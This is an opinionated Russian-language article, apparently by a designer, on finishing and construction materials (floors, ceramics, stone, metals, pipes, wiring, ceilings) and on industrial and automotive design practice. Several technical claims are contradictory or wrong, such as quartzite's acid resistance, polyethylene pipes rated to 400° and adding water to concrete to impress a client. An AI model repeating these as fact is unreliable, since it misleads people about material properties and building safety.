Пол — ламинат, по опыту, не самый хороший материал. Дешевая (что порой ключевое) полимерная имитация, рисунок может быть любым. Хоть дешевле и прочнее той же паркетной доски. В свои проекты я добавляю только промышленный ламинат, класс с 31 по 34. Если есть желание использовать тёплые полы, то лучше брать за материал покрытия керамическую плитку или настоящий камень, т.к. теплопроводимость повыше. Ламинат тоже не плохо дружит с теплыми полами (класса 34, например), но боится резкого перепада температур. В квартиры часто ставят 31, так как 34 класс в большинстве случаев слишком уж дорого. А вот для открытых веранд подойдет лиственница, это дёшево. Я всегда советую заказчикам изначально вариант: тёплый пол + керамогранит. Хорошим материалом считаются плитка, наливной полиуретановый пол, можно линолеум. Наливной пол заливается на идеальную стяжку. Ламинат с фаской выглядит вполне ок.
Паркетная доска — очень плохо, хоть и натуральное дерево. Сложно циклевать при лаковом покрытии, легко портится, лучше уж взять инженерную доску. Инженерная доска это оптимальный пол для квартиры. Толстый слой дерева, дорогой, клеится на наливной пол. Инженерка выигрывает у массивной доски, обладает полезным слоем и фанерой. Порой можно уложить сразу на идеально ровную стяжку, но зависит от навыков прораба. Паркетная доска капризная к установке, но есть и плюсы: теплый, натуральный, долговечный (если покрыто маслом, то специальными мелками и маслом это реставрируется). Под него не положить теплый пол.
Например, красный грес. Керамогранит на основе красной глины. Неглазурованная плитка. Либо грес «порчелланато», на основе белой глины. Им можно не только украсить пол, но и фасады. Керамогранит по факту самый популярный материал. Прессование + обжиг при 1 200 °C дают результат близкий к граниту. Может очень качественно симулировать камень, дерево, металл и многое другое, размеры до 4м с толщиной 4мм. Себе я ставим Archskin, клиентам FMG, LaFabbrica. По подготовке поверхности для керамогранита: стяжка или фанера. Лично я люблю фанеру, часто использую в интерьере это подложку под деревянный материал. Но порой прибегаю и к чистовой фанере. Она бывает разная, самая популярная это ФК, экологична и безопасна, но боится влаги. Это ведь попросту дерево. Фанера ФСФ не боится влаги, и эмитирует формальдегид, то есть для жилых помещений нельзя использовать (хотя закон не запрещает). По производителям, я закупаю на Мурманском фанерном заводе и Свезе.
Понадобится затирка (лучше эпоксидная), плиточный клей. Сам керамогранит трудно резать и укладывать, мастера его не любят. Напольный керамогранит (технический) от 10мм, настенный тоньше. Напольный керамогранит требует теплого пола, так как материал холодный.
Линолеум может быть натуральным и ПВХ. Натуральный по производителям это Forbo, Tarkett, Armstrong. ПВХ линолеум мы все знаем по типовым квартирам. Плохо переносит морозы, прямые солнечные лучи, пахнет. ПВХ это слишком бюджетный вариант, не рекомендую его никому.
Хорошая альтернатива кварцвинил. Не горит, не впитывает влагу, не проводит электричество. Очень практичный и хороший материал для публичных помещений, с минимальной толщиной. Единственный минус — имитация натуральных материалов уступает керамограниту, не будет фасок. Очень. Бюджетный по прежнему Tarkett, для клиентов — Vinilam.
Тераццо — уже устоявщийся материал, цемент с мраморной крошкой. Настоящая тераццо это заливной пол. Либо керамогранит с рисунком тераццо, как бюджетный вариант.
Еще одна альтернатива линолеуму — мармолеум. Годится для игровых помещений и детских комнат. Натуральный, легко укладывается, однотонный. Либо ковролин, быстро изнашивается и легко меняется.
Глиняные материалы (керамика) хорошо выдерживают высокие температуры. Красный кирпич это глина. К плюсам можно отнести прочность, экологичность, любые варианты дизайна, устойчивость к влаге, но материал холодный. Из него сделан Кремль. Но кирпич весьма дорогой материал. Итальянцы обожают керамику, но мы выделим 5 базовых видов керамической плитки:
Матовая. Самая прочная, шероховая, так как не обарабатывается после печи.
Полированная. Блестит, красивая, яркая, но хрупкая.
Лаппатированная. Среднее состояния между двумя верхними вариантами.
Сатинированная. Мягкий блеск за счет минеральных солей.
Структурированная. Имитация дерева, бетона и прочие результаты прессования. В основном применяется на керамограните.
Пример лаппатированной плитки
Керамическую плитку можно рекомендовать клиентам в теплых странах даже для пола. Для кухонь, прихожих, ванн и туалетов — практически всем клиентам + теплый пол. Из плитки можно вырезать орнаменты лазером.
Материалы
Материалами можно играться. Гончары используют глину и глазурь, плотники обрабатывают древесину, стекольщики создают красивые предметы, используя уникальные качества материалов. С другой стороны, есть полимеры, которые закрывают собой огромный спрос на дешевые и практичные материалы, и имитируют практически любую поверхность.
Полимеры не идеальны, хоть и хороши. Могут быть прозрачны, в целом надежны. Но высокая горючесть, стареют с потерей свойств (но не разлагаются), в целом токсичны при высоких температурах. И имитация других материалов не так хороша, как следовало бы. Пример: ламинат. Это не дерево, а полимер. Легко установить по принципу конструктора без влажных работ, дешевый, высокая гидрофобность (пролили воду — вздуется). Бюджетный сегмент Tarkett, средний Quick Step, премиум Kronotex.
Декоративные пленки это тоже полимеры. Делаются из поливинилхлорида (ПВХ), полиэстера и полипропилена, очень бюджетный вариант. Очень. Облицовочные пленки, которыми обклеена мебель, наносятся только на производствене самой бюджетной мебели и выглядят более менее хорошо. Вы можете выбрать такую пленку самостоятельно и попросить нанести ее на мебель, которую заказываете клиенту. ДСП мебель + облицовочная пленка = хороший вариант.
Материалы можно разделить на твердые и мягкие. Твердые матриалы хорошо отполированы, устойчивы к износу и долговечны. Сталь это твердый материал, стекло тоже, алмаз еще твёрже. Твердые материалы легко не поцарапать, но ими можно царапать другие предметы. В противоположность им существуют мягкие материалы, например эластомеры, полимерные пенопласты. Важность правильного подбора материалов характеризуется не только внешними и такстильными качествами, но и довольно прикладными: чугунные радиаторы снижают «обмен шумом» между квартирами. А малообслуживаемые конструкции типа мостов на Дальнем Востоке потребуют сталь с высокой коррозионной стойкостью, типа 14ХГНДЦ. И противопожарный багор также делается из стали.
Арболит — крупнопористый материал, не очень теплосопротивляемый (40 см — 1,82 м°C/Вт), учитывая, что тепло дорогое и становится всё дороже, на этот параметр имеет обратить внимание. Арболит «холодный» на ощупь, быстро отводит тепло от пальца. Это связано не только с теплопроводностью технических свойств, но и с удельной теплопроводностью, которая также зависит от свойств материала. В остальном материал достаточно хороший, к примеру, в меру прочные дома с толщиной стен 30-40 см вполне могут быть сделаны арболита. Но для энергоэффективного дома с теплопотерями на уровне хотя бы 20 Вт/м2°C то это уже кирпич/бетон + утепление утеплителем ЭППС + ещё чего нить тёпленького. Хотя, вопрос спорный. Альтернативы есть, например дюрисол, и бризолит. И самое важное, как вывод из начала данной заметки: если строить дом из арболита, то очень хорошо бы всё отштукатурить, чтобы все щели пропали, это улучшит теплоизоляцию.
Теплоизоляция это отдельная сложная тема. Кирпич сам по себе не очень хорош для борьбы с теплопотерями. Бетонная панель с утеплителем в этом плане — лучше, как и керамзитобетонные блоки. Принцип аналогичный керамзиту, который накладывается на дно горшков для цветов, чтобы вбирать лишнюю влагу и отдавать, если надо. Дешевая альтернатива — раздробленный кирпич.
Бетон — бетонная текстура стала модной. В основном, для монолитных бесшовных полов. Бетон холодный, но прочный. Работает только с примесью цветовых пигментов и с покрытием, можно добавить шагрень. И нет ничего дешевле, бетонный наливной пол в самом дешевом исполнении дешевле, чем ПВХ линолеум. Производитель — Knauf, но можно найти дешевле с аналогичным качеством. Существует сверх-прочная версия бетона — LiTraCon — дорогая и прочная. Бетон подвержен коррозии, так как это пористый материал! Также, бетонные шпалы не подверждены шпальным/домовым грибам, хотя деревянные лучше пружинят, проще меняются. Если хотите впечатлить заказчика, проведите на объекте тест на спад бетона, и осторожно после попросите рабочих добавить чуть больше воды, если форма песчинок круглая. Помним, что чем больше воды, тем менее надежный получится бетон, но немного компенсируется формой песчикно, должны быть острые.
Пол и спинка из бетона.
Большинсто промышленных зданий делаются из железобетона. Либо собирают из железобетонных блоков, либо формируют здание из монолитного железобетона с помощью опалубки. Обычно опалубка не одноразовая, при строительстве Останскинской телебашни опалубку поднимали уровень за уровнем вверх.
ПВХ панели — я их упоминаю только чтобы сказать: хватит их использовать. Пустотелый материал с напечатанной текстурой, не боится воды, и хорошо подходит для дачи. С точки зрения дизайна выглядит ужасно, видны зазоры на местах стыков. Для бытовки — сгодится.
Гипсокартон — им хорошо выравнивать кривые стены… и всё, но для дизайнеров интерьера это не очень актуальное знание (та же штукатурка кривость стен в 2-3 см вполне себе может компенсировать, т.к. изначальный слой штукатурки 2 см и выходит). Людям попросту не очень нравится, когда стенка состоит из картона. Если строители очень настаивают на гипсокартоне — повод задуматься об их квалификации. Хотя делать выравнивание потолка гипсокартоном иногда допустимо.
Но если вы решили делать перегородки из гипсокартона, то они прослужат довольно долго. И это самый популярный тип перегородок. Гипсокартонные перегородки не очень то прочные по сравнению с кладовыми материалами, телевизор на гипсокартон лучше не вешать. Понадобится заранее готовить закладные детали для кронштейна. Три слоя гипсокартон могут выдержать картину, не более. И не забудьте пройтись армированным скотчем.
Штукатурка — на мой взгляд, лучше гипсокартона, да и выходит куда дешевле. Она, конечно, должна сохнуть, но ведь недельку подождать при экономии денег – не проблема. Штукатурка это не только материал для выравнивания, но и декоративный. Я не фанат минеральных вяжущих штукатурок, они после лет 15-20 требуют замены. Но еще хуже штукатурка на основе Акрила. А вот силиконовые весьма хороши, не смотря на цену.
Покрытие «Линкруст» — когда вы устанете подбирать бесконечные обои, имеет смысл обратить внимание на такое покрытие стен. Рельефный узор глубокого тиснения, на плотной бумажной основе + освещение = любовь заказчика. Не дешевое удовольствие, ограниченный выбор дизайна (викторианский стиль).
Резина — материал очень эластичный, упругий и прочный. Используют для разнообразных целей, вроде электроизоляции, и в промышленном производстве (например, гидроизаляционные оболочки). Делается материал из каучук, получаемый из млечного сока кучуконосных растений. Также делают из гуттаперча. В 21-ом веке используется в основном синтетический Каучук. Существует также жидкая резина, безвредный и трудно воспламеняющийся материал. Более того, резина красится и имеет интересные расцветки изначально. Главное вазилином не мазать, он портит резину. Если есть возможность побывать на производстве натурального латекса и убедиться в качестве материала, обязательно воспользуйтесь. На картинке ниже пример промышленной добычи латекса из каучуконосных растений.
Природный камень — мы много говорили про симуляцию камня, а что, если разориться и взять натуральный природный камень? Для облицовки вполне ок, очень хорошо продается в бизнес-сегменте, где достаточно денег на найм квалифицированных мастеров. Также, из камня можно сделать раковину. Долговечный, экологичный, тяжелый, уникальный по текстуре, можно отреставрировать. Материал холодный, может ломаться, слабая звукоизоляция. Гранит, кварцит, базальт обладают высокой кислотостойкостью. Оникс с подсветкой для ресепшена — самое оно. Но оникс не износостойкий, в отличии от гранита и сланца. Размеры слэба — отдельная боль при планировании доставки материала. Н
Облицовка экстерьера натуральным камнем на Expo 2020 Dubai
Как один из самых популярных примеров природного камня: мрамор — материал любит много пространства и много свободного места. Впитывает всё, что разольёте, если сразу не отмыть, часто вместо мрамора используют литокерамику (3 мм мрамора и внутри керамика). Мрамор это материал для памятников. Многие станции Московского Метро отделаны мрамором сорта «коелга» и серо-голубоватым мрамором «уфалей». А для пола — гранитные плиты.
Кварцит схож с мрамором по характеристикам, обладает текстурой мрамора, но дороже. Низкая кислотостойкость, аналогично известняку и травертину. Именно поэтому городские пространства облицовывают гранитом, а не мрамором. При попытке оттереть матное слово с гранита кислотой мрамор испортится, а гранит — нет.
Гранит — бОльшая часть метро сделана из гранита (мелкозернистая текстура), потому что износостойкость отличная
Огромное количество проблем возникает у молодых специалистов из за слишком сильной надежды на авторский надзор. А ведь достаточно просто спросить у человека, что такое building information modeling. Если он ответит что нибудь вроде: «на основе хорошей большой модели здания делаются развертки, чертежи, фасады», то скорее всего человек разбирается в профессии. Экспликации полов, семейства окон и дверей, аксонометрические схемы, паспорт отделки, прочая рабочая документация тоже должны быть для человека не пустым звуком.
Учитывая все вышеперечисленное, помним, что форма товара должна быть обусловлена функциями предмета, т.к. в большинстве случаев дизайн канонизирован и возник в ходе исторического развития предмета. Зачастую дизайн модифицируется, но не существенно, стул должен остаться стулом. Если он общественный, то основа почти всегда металлическая. Колеса у луноходов также металлические.
Много поговорили про симуляцию и использования металлов. Поговорим про сам металл. Металлы могут быть черные и цветные. Черные металлы это чугун и сталь, т.к. сплавы на основе углерода и железа. Цветные это медь, бронза, золото, латунь и т.п. Цветные металлы обычно дороже стали и чугуна, но имеют хорошую тепло- и электропроводность, и интересные эстетические свойства.
Облицовка интерьера металлом в публичных пространствах
Алюминий. Очень популярный металл для декоративных предметов, не боится коррозии, используется практически везде. Это легкий материал по весу, пригоден для фасадов домов и реечных потолков. В чистом виде материал весьма хрупкий, для домов используются сплавы, такие как Авиаль, Дюральмин. Для покраски используется либо напыление, либо анодирование. Применяется даже в космосе, хотя титан более предпочтителен. Но в коррозионной среде чистый алюминий очень быстро начнет портиться. Напыление полиуретаном очень даже спасет во многих ситуациях, как и заливка жесткой интегральной пеной. Даже если рассматривать бытовую посуду, то лучше избегать алюминия, и отдать предпочтение меди, титану, стеклу, керамике, главное чтобы не магнитилось. Алюминий легкий и это удобно, но при нагреве ведет себя не совсем экологично.
Любая железная мебель (сейфы, верстаки, стеллажи, инструментальные шкафы, общебольничные койки, почтовые ящики, уличные урны) редко требуют сильного украшения. Обычные порошковые покрытия по стали синим (RAL 5005), светло-серым (RAL 7035), серым (RAL 7046), темно-серый (RAL 7021), белым (RAL 9016/9010) вполне покрывают базовые задачи. Для более творческих задач поможет сайт ralcolorchart. Либо оцинкованная сталь сама по себе, без покрытия. Чуть более продвинутый уровень: оттенок зеленого/синего с эффектом молотковой эмали. Сейфы могут покрасоваться внешним цветом №11-А, эмалью, структурированным графиктом, а медицинские шкафы обязаны быть гигиенически безопасными, с коррозийно-устойчивым порошковым покрытием.
Бронза делается из меди и олова. Не ржавеет, устойчив к любым воздействиям. Используется в машиностроении. Кубок третьего места на любом соревновании сделан из бронзы.
Латунь — сплав меди и цинка. Не особо боится коррозии, популярен в сантехнической арматуре и фурнитуре. Светильники, смесители, инженерное оборудование, поручки, накладки. Похож на золото, но дешевле. Тот же токовой шунт делается из латуни + олово-цинковое покрытие.
Инвар — сплав никеля и железа, обладает низким коэффициентом температурного расширения. Поэтому его часто используют для космоса. Поспорить с ним может только Сталь 20. В классическом виде Инвар может деформироваться, поэтому пригоден только для малогабаритных плоских деталей.
Функциональность
Торговля предшествует производству, и производству проще сделать нечто знакомое. Кружка круглая не только потому, что это удобно, её также проще сделать круглой на гончарном станке или через мастер-форму, а нагревание и размягчение преформы ПЭТ-бутылок в любом случае будет диктовать условия для дизайна формы. Будет уместно упомянуть очень популяризированный flat-дизайн, который не просто очередная тенденция, а нечто близкое к финальной стадии аутентичности дизайна, отказ от всего лишнего. Аналогично, можно использовать тепло из дата-центров для обогрева домов, или холодный воздух из окружающей среды для охлаждения дата-центров. Будут нюансы с влажностью воздуха по сезонам (решается фильтрами) и так далее, но на концептуальном уровне это работает именно так.
Например, дизайнер интерьеров должен понимать, какие трубы для каких случаев используются, принципиальные схемы разводки. Промышленный дизайнер должен это понимать для проектирования правильных сантехнических приборов. Обе роли должны знать принципиальные схемы разводки, особенно когда речь о канализации. Все то, что от стояка идет в квартиру — это наша ответственность как дизайнеров, где мы можем задать некую эстетику. Остальное — собственность ресурсников, домоуправляющей компании. Как и запорная арматура, и трубы до водомеров. А наша роль — предусмотреть и спроектировать ревизионные люки, ведь нужен доступ к счетчикам.
Водопроводная система это ключевая система жизнеобеспечения, без правильного проектирования и корректного монтажа он не будет работать. Вот критерии на которые надо обратить внимание:
соблюдение нормативного уклона и правильный диаметр труб для свободного перемещения стоков;
стояк должен быть большего диаметра, чем отведенные трубы;
подключение прибором по самому короткому пути с минимумом соединений. Это правило — смертный приговор сразу половине «креативных» дизайн-решений;
трубы без поворотов или хотя-бы не под острым углом;
унитаз и стояк важно размещать не просто рядом, а максимально близко;
точка слива выше точки примыкания трубы в канализации;
Существует две популярные системы: тройниковая схема это когда от стояка идет две трубы (горячая и холодная), и от них с помощью тройников строится отводка ко всем точкам. Так устроены почти все советские дома. Плюсом является простота. Но есть и проблемы: напор воды зависит от длины трубопровода и количества одномоментно включенных кранов, то есть давление не распределяется, а падает.
Вторая популярная система — лучевая (коллекторная) система, в которой заложен один ввод и несколько выводов по числу точек водопотребления. Плюсы: в случае аварийных ситуаций можно перекрыть одну водорозетку и всегда одинаковый напор воды, но это сложнее проектировать и требуется больше труб, а значит растет цена вопроса.
Материал труб тоже имеет важное значение. Самый первый и интересный для нас это медь. Медь это элитные трубы, дорогие, красивые и их можно не прятать в стены, могут быть частью интерьера. И кровельные черепицы. Медные трубы безопасны для здоровья, и работа по меди обычно самая дорогая и сложная, не каждый мастер возьмется. Медь трудно резать, при нагревании или охлаждении материал может мяться, она зеленеет и окисляется. Медь также основа для многих сплавов, электрики, предметов быта, для труб подачи жидкости и газов. Из-за цены, зачастую клиенты предпочтут использовать полипропиленовые трубы вместо медных. Для котельной медь — отличный выбор, а для всей системы отопления скорее нерациональный при среднем бюджете. С московской водой ржавеют даже медные трубы, хотя их долговечность до 70 лет.
Также, медно-никелевые сплавы используются в чеканке монет, такой материал называется «монель».
Чугунные трубы популярны для канализации в старых жилых домах, и встречаются в производственных помещениях, частных домах. Подойдут для наружной канализации, так как могут выдержать большую нагрузку, особенно давление грунта. Чугун как материал плотный, надежный, используется как для предметов быта и декоративных элементов, так и для инжнерного оборудования. Яркий пример: чугунные радиаторы в типовых советских квартирах. Чугун дешевле стали, и позволяет лить более сложные формы, вроде канализационных люков или ливневых решеток. Многие автомобильные детали сделаны из чугуна, а из высокопрочного чугуна даже льют станки и автомобильные двигатели. В экстерьере используют чугунные столбы с освещением, винтовые лестницы. Высокопрочный чугун (ВЧ-50) вы постоянно встречаете по мере жизни в городе, но и весь диапазон от 10 до 100 используется в запорной арматуре, балясинах, скульптурах, опорах освещения, тормозных дисках, корпусах клапанов, даже в наполной плитке (понятное дело, не для квартиры).
Панели для наружной отделки домов. Фиброцементные — отличные, легко режутся. Бетонная плитка — имитация кирпича, тоже хороший и дешевый материал, явно лучше дешевой гипсовой плитки.
Стальные трубы ранее были популярны, но сейчас практически не используются. Они самые дешевые, могут выдержать до 100°, легко подвергаются коррозии даже с цинковым покрытием, и неминуемо зарастают налетом изнутри. Возможен вариант с легированием хромом, но это вопрос денег. Сталь это сплав железа и углерода, любой курс материаловедения начинается с диаграммы «железо-углерод». Используется практически везде. Сам по себе металл достаточно эстетичный. Обычная сталь ржавеет, для кранов и раковин используется нержавеющая сталь (AISI 304 с большим кол-вом хрома и никеля). Также, используется латунь (медь + цинк), бронза, медь, силумин (алюминий + кремний).
Подвид стали для труб — конструкционная сталь с ниобием. Корпуса судов, трубы огромных диаметров, реактивные двигатели, ядерные реакторы, это конструкционная сталь. Также, используются сплавы гальванической серии, они более устойчивы к коррозии, так, даже мягкая сталь весьма устойчива к коррозии. Хотелось бы всё производить из нержавеющей стали, но это слишком дорогое удовольствие. Дешевле защитить сталь от коррозии. В самом простом варианте это краска поверх металла и это хорошее решение, но не универсальное. Например, на штырях/арматуре внутри бетонных плит не применить. Другой вид покрытия цинковое покрытие, используется на всяких кабелях, лестницах, поручнях, арматуре, винтиках для наружного применения, но в холодном или очень влажном климате все равно время жизни недостаточное. Второе популярное решение для защиты от коррозии это катодная защита. Коррозия это электрохимический процесс, электрон летит от анода (+) к катоду (-). В качестве анода может использоваться кусок магния (долго не прослужит, сам сгниет), алюминий или цинк (в моем случае показывал наилучшие результаты). На большиъ объектах, часто устанавливается катодная защита от повышенного тока, т.е. отрицательный потенциал. Так как очень многие объекты делаются из алюминия, например небольшие лодки, то ценность цинкового анода сложно переоценить. И водонагреватели в том числе, магниевый анод надо менять примерно раз в 2 года.
Смеситель и полки — нержавеющая сталь. Мойка серого цвета — искуственный камень, композитный материал, состоящий из мраморной кроки и природных смол.
Сталь принято закаливать для повышения прочности и твердости. Но это делает материал более хрупким. Сталь нагревается до 740 — 850°С и быстро охлаждается до 400 — 450°С. Это позволяет получать цвета побежалости:
Температура нагрева, °С
Цвет побежалости
220
Светло-желтый
230
Желтый
240
Темно-желтый
255
Коричневый
265
Коричнево-красный
285
Фиолетовый
300
Темно-синий
325
Светло-синий
330
Серый
Трубы также могут быть из полиэтилена, обычно это трубы низкого давления, которые отличаются хорошей температурной стойкостью (аж да 400°), именно их используют при проектировании транспортировка воды от скважины в частный дом. На русскоязычном рынке очень есть прямая ассоциация: сшитый полиэтилен это Rehau, относительно дорого и хорошо. Полимерные трубы весьма легки, устойчивы к агрессивным внешним условиям, и лет 50 прослужат.
Полибутен-1 это отдельный вид материала, используется только для транспортировки пищевых жидкостей, таких как вино, молоко. Такие трубы обладают максимальным уровнем гигиенических свойств, и разумеется, цена вопроса высока.
Полипропилен — самый лучший вариант, поэтому он в конце списка. Армированная стекловолокном труба повышенной прочности, годится и для отопления, и для водоснабжения. Держит до 95°, легкий монтаж. Но есть и минус — не допускают физических повреждений. Если во время монтажа неаккуратный мастер наступил на трубу, то пойдут трещины, которые в будущем дорого аукнутся. Мебель для дачи из атмосферостойкого полипропилена — очень хороший вариант. Чемоданы для поездок также делаются из полипропилена. Из полипропилена делают автомобильные бамперы, медицинское оборудование, снаряжение для холодной погоды. Схожий материал — металлопластик.
Стеклопластик — если мы говорим о спортивной машине, то ее бампер будет сделан из стеклопластика. По трубам из стеклопластика пускают нефть и газ.
Нам, как дизайнерам, нужно расставлять водорозетки в местах предполагаемых соединения любых сантехнических приборов, а вот как труды будут подводиться — это уже задача строителей. Но сантехника это целиком наша ответственность. Так, ванна может быть чугунной, и раньше ванна могла быть только чугунной. Сейчас есть выбор из разных материалов, вроде стали, искусственного камня, натурального камня. Чугунные ванны популярны, умеют сохранять тепло и очень прочны. Но они тяжелые и отсутствие многообразия форм. Ванна из нержавейки может похвастаться низкой ценой и весом, но вода очень быстро остывает и форм опять же, мало. Акриловая ванна долго держит тепло, и акрил сам по себе теплый материал, со временем такая ванна становится матовая и не реставрируется. Эмаль куда лучше акрила, но дороже. Особой эстетикой обладают ванны из заливного фаянса, так как это многообразие форм, очень дорогие из-за сложности производства, и хрупкие. Обычно это отдельно стоящая ванна.
Писсуары из нержавеющей стали AISI 304 достаточно эстетичны для общественных туалетов
Рядом с ванной нужен полотенцесушитель, чья основная ценность в удалении влаги и как следствие, куда меньше плесени и прочих грибков. Также, он сохраняет комфортную температуру.
В кране всегда подводится слева горячая вода, справа холодная, так как дети в большинстве случаев правши, это помогает избегать ненужных ожогов.
Помимо водорозеток, не забываем об розетках и выключателях или переключателях. Еще на уровне дизайн-проекта закладываем схему разводки: открытая или скрытая. Открытый тип разводки это провода прямо на стенах, это быстрый способ, не красивый (если это не задумка дизайнера). Скрытый тип используется почти во всех домах, безопасный способ. В РФ напряжение 230 волью. Розетки располагаются по принципу деления на комнаты, каждая комната это отдельная группа, освещение также отдельная группа. Как и мокрые зоны и санузлы. При размещении розеток и выключателей учитываем отступ от пола или потолка 30 см, от проемов и окон не менее 15 см. Выключатель на уровне 90 см от пола. Нельзя располагать розетки близко к газовым каналам. И все провода в стене засовываются в полипропиленовую синюю гофру, она устойчива к влаге, УФ излучению, и самозатухает. Сам провод должен быть медным, у него высокая электропроводимость, они более гибкие и легкие в пайке, сварке и лужении, но дороже. Дешевле алюминий, но такие провода уже трудно встретить.
Потолок. Он не должен выделять формальдегид, так как поверхность большая. Самый бюджетный вариант это клеевой потолок из полистирола, очень популярен в Восточной Европе. Существуют дорогие версии материала, экологичные и не горючие. На потолок можно нанести любой легкий материал: краска, штукатурка. Для офисов подойдут подвесные панели (в том числе зеркало и металл). Потолок может быть из гипсокартона, но потоп его полностью убьет. Покраска и побелка потолка тоже может быть интересной, штукатурки, бамбук, обои, потолочная плитка, пробка, необработанное дерево, кубообразные рейки, отштукатуренные бетонные потолки с лаком, кессонный свод. Но есть ограничения конструктивных решений: по деревянному балочному потолку гипсовую штукатурку не нанести, как и не отштукатурить металлический потолок. А подвесной потолок работает для всего.
Поэтому самый популярный вариант это сплошной подвесной потолок, на большинстве железобетонных перекрытий будет использован именно подвесной потолок. На потолке крепятся кронштейны, что позволяет разместить внутри инженерные системы, сложные светильники. Если речь о коммерческом помещении, то используются модульные подвесные потолки.
И натяжные потолки, как популярное решение эконом-класса, прогретая ПВХ-пленка натягивается между стенами. Не получится даже нормально закрыть стыки лепниной, хотя теневой зазор сейчас считается красивым. И быстрый монтаж. Качество не сильно варьируется в зависимости от производителя, но лучше выбирать Barrisol, Clipso.
Я бы рекомендовал отштукатуренный потолок. Процесс работы весьма грязный, не очень быстрый, ставит на паузу все работы в комнате, но для типичной вторички с невысокими потолками — самое оно. По производителям, в моей практике себя хорошо показали Knauf, Ceresit, Волма.
Иногда оставляют голый материал, просто натуральная текстура бетона или дерева. Такой материал необходимо обработать, так, для бетона это Dufa, Ceresit, Sika, Neomid. Для дерева Axton, Dufa, Belinka.
Тактильные ощущения, правильная организация и понимание материала это не 100% успеха. Еще есть модульные сетки, по которым вы проектируете форму, пропорции, наклеечки. Сетки для художника настолько же древнее явление, насколько древним может быть Египет. Из школьного курса истории все знают, насколько строго была стандартизирована сетка для рисунков в Древнем Египте. Дозволялось рисовать фигуры человека только определенным образом, строго по канонам. Прошло 4 тысячи лет, и теперь уже в наши дни многие веб-дизайнеры считают, что сетка бывает только 12-колоночная и сайт надо уместить в 960 px (спасибо, IE6!). Художники пытаются с этим утверждением спорить, но любые доводы обычно разбиваются о догму «дизайн — не искусство, а решение задачи бизнеса». Так то оно так, но у этой реализации есть определенная мат. часть, весомый пул знаний которой лежит в классическом изобразительном искусстве.
Освещение, цветовой баланс, место действия, ракурс, и многое другое влияет на композицию, но разложить композицию на составные части не получится. Выбор дизайнером определенной перспективы, границ изображения и декоративных элементов зависит от цели. Создание грамотного соотношения и поддержание структуры элементов внутри кадра облегчают задачу передачи желаемого сообщения и совершенно необходимы для установления нужной атмосферы. Вопрос в том, как соотносятся целостное изображение и составляющие его компоненты. Для опытного дизайнера не секрет, что зависимость от правил сковывает возможности. Тем более что правила зачастую надуманны. Хороший дизайнер знает, что не существует «универсальных законов восприятия». Всегда нужно учитывать вид деятельности, социальный статус и возможный опыт человека, для которого разрабатывается продукт. Это касается и форм в том числе. Как вывод, пропорция сама по себе не может быть красивой, но она способствует достижению красоты промышленного изделия.
И тут будет ошибкой не рассказать про автомобильный дизайн как вершину промышленного дизайна. Например, «расстояние престижа»: крупное расстояние между передней осью и лобовым стеклом. Самое главное это куда попадет линия, берущая начало у стойки лобового стекла. Должна целиться в пятно контакта или хотя бы в ступицу переднего колеса.
Или более длинный, заниженный и широкий кузов всегда выглядит более престижно и мощно. Многие умельцы в гаражах занижают свои машины, растягивают машину без учета расстояния между осями, что ведет только к глупому внешнему виду. Расстояние между колесами должно быть 3,5—4,5 от собственного диаметра, что выполнимо только при крупном размере колес. Боковые окна это треть высоты кузова, если чуть сместить линию стекол вниз, то получаем ретро. Если же линию стекла поднять выше, то машина превращается в броневик. Добавить эффекта ретро можно и повыше расположив фары.
В интерьере тоже может быть много интересного: чем дальше расположена нижняя кромка лобового стекла, тем крупнее воспринимается автомобиль изнутри. Или если салон светлый, то передняя панель и козырек приборного щитка все равно лучше делать в темных тонах, иначе будут блики на лобовом стекле. Решается антибликовой пленкой на лобовом стекле и увеличением стоимости машины.
На таких проектах работает не самая маленькая команда. Если для небольших изделий достаточно дизайнера и инженера, то для авто минимально нужны: главный конструктор, ведущий инженер-конструктор, инженеры-конструкторы, и для дизайна шеф-дизайнер, ведущий дизайнер, дизайнер Color and Trim (специалист по цвету и материалу), UX-дизайнер. Помимо дизайнера всегда необходим конструктор, необходима возможность производства пластиковых и силиконовых деталей для успешного прототипирования (в идеале). Вы дали задание дизайнеру: нарисуй реализуемый проект сенсорного мольберта. Для таких заказов необходимы знания конструкции, которыми конструктор должен обладать. И дизайнер обязан разбираться и в этом вопросе, чтобы не пасть жертвой множества технических ограничений и ленивости конструктора. В идеале, один дизайнер работает с 1-2 инженерами-конструкторами (расчетчики) на постоянной основе.
Так где же почерпнуть знаний о правильных, сложных сетках, проверенных годами? Изучение классической живописи и понимание их устройства может дать современному дизайнеру ключ понимания их красоты. Кроме того, можно увидеть в окружающем мире множество закономерностей и привнести их в свои работы. Вернемся к Apple, чьи товары продаются на ура. Возьмем их излюбленную сетку, Vesica Piscis. Vesica piscis — фигура, образованная пересечением двух кругов с одинаковым радиусом, наложенных так, что окружность одного находится в центре другого. В переводе с латыни обозначает рыбий пузырь. Попросту, Vesica Pisces (это когда нужно получить корень квадратный из трёх с помощью циркуля). Дизайнеры Apple мастерски используют этот прием компоновки в обычных коммерческих вещах, что позволяет им быть на голову выше конкурентов, даже не имея технического преимуществ.
Этапы дизайн-проектирования промышленного изделия. Процесс долгий, так как нужна эволюция идеи. В этом проблема создания дизайна за одну ночь, нет развития идеи.
— Техническое задание, включает в себя информацию о конкурентах, потребителях, ситуациях использования. — Стилевой планшет. — Компоновочная схема.
— Эскизный поиск. Это тот же концепт-арт. — 3D-модель, демо-подача. — Масштабный макет. Он необходим, так как 3D модель не передаст, как работают линии, формы, масштабность.
Вся разработка идет по Stage-Gate модели. На следующий этап разработки продукта можно перейти только после того, как завершен текущий этап, эквивалент waterfall. Для перехода с этапа на этап служат чек-листы оценки качества, очень утрированный пример:
Является ли форма устойчивой?
Не слишком ли много элементов на поверхности? Не слишком ли сильно они выступают?
Тектонична ли форма?
Согласуется ли с конструктивными особенностями прибора ритмичный строй формы?
Информирует ли форма элементов о назначении, достаточно ли выявлены функциональные зоны?
Имеются ли зазоры, углубления и стыки элементов формы, где возможно скопление пыли и грязи?
Внутри каждого Gate свои шаги и внутренние правила, сотни регламентов и методичек. И всегда есть одно ответственное лицо для принятия решения о переходе с одного этапа разработки продукта на другой. Некоторые участники процесса несут уголовную ответственность за свои решения, поэтому в документах есть три подписи «выполнил», «проверил», «утвердил». Даже без уголовной ответственности, любая ошибка на чертежах, ушедшая в производство, может стоить много миллионов долларов.
